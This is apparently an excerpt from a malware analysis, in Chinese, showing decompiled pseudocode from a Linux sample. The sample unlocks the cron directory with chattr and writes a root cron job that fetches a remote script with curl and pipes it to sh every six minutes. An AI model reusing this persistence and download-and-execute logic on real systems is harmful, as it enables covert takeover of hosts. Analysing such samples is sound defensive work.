 v3 = rand();
x = ((((unsigned int)v3 >> 31) + (_BYTE)v3) & 1) - ((unsigned int)v3 >> 31);
if ( w == 6 )
{
std::allocator<char>::allocator(&v8);
std::string::string((__int64)&cmd, (__int64)"chattr -ia /var/spool/cron", (__int64)&v8);
exec(&p_cmd, &cmd);
std::string::~string(&p_cmd);
std::string::~string(&cmd);
std::allocator<char>::~allocator(&v8, &cmd);
std::allocator<char>::allocator(&v11);
std::string::string((__int64)&v10, (__int64)"chattr -ia /var/spool/cron/root", (__int64)&v11);
exec(&cmd_result, &v10);
std::string::~string(&cmd_result);
std::string::~string(&v10);
std::allocator<char>::~allocator(&v11, &v10);
std::allocator<char>::allocator(&v14);
std::string::string((__int64)&v13, (__int64)"chattr -ia /var/spool/cron", (__int64)&v14);
exec(&v12, &v13);
std::string::~string(&v12);
std::string::~string(&v13);
std::allocator<char>::~allocator(&v14, &v13);
if ( !IsFileExist("/var/spool/cron/root") )
{
std::allocator<char>::allocator(&v17);
std::string::string((__int64)&v16, (__int64)"echo >> /var/spool/cron/root", (__int64)&v17);
exec(&v15, &v16);
std::string::~string(&v15);
std::string::~string(&v16);
std::allocator<char>::~allocator(&v17, &v16);
std::allocator<char>::allocator(&v20);
std::string::string((__int64)&v19, (__int64)"echo >> /var/spool/cron/root", (__int64)&v20);
exec(&v18, &v19);
std::string::~string(&v18);
std::string::~string(&v19);
std::allocator<char>::~allocator(&v20, &v19);
if ( IsFileExist("/usr/bin/curl") )
{
std::operator+<char,std::char_traits<char>,std::allocator<char>>(
(const char *)&__lhs._M_dataplus._M_p,
"echo \"*/6 * * * * curl -fsSL ",
&curlurl);
std::operator+<char,std::char_traits<char>,std::allocator<char>>(
&v22,
(const char *)&__lhs._M_dataplus._M_p,
" | sh > /dev/null 2>&1 \" >> '/var/spool/cron/root'");
将执行脚本的命令写入
CRON